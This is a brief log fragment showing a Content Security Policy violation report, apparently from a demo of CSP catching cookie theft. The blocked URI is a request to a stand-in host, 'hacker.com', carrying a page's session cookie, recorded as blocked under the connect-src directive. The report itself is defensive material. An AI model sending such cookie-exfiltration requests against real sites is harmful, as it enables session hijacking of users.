 }
CSP Report: {
  'csp-report': {
    'blocked-uri': 'http://hacker.com:8081/?cookie=sid=session-id-1758449099461',
    'column-number': 53,
    disposition: 'report',
    'document-uri': 'http://matthew.com:8080/',
    'effective-directive': 'connect-src',
    'line-number': 17,
    'original-policy': "default-src 'self'; report-uri http://matthew.com:8080/report"
,
    referrer: 'http://matthew.com:8080/',
    'source-file': 'http://matthew.com:8080/',
    'status-code': 200,
    'violated-directive': 'connect-src'
  }
}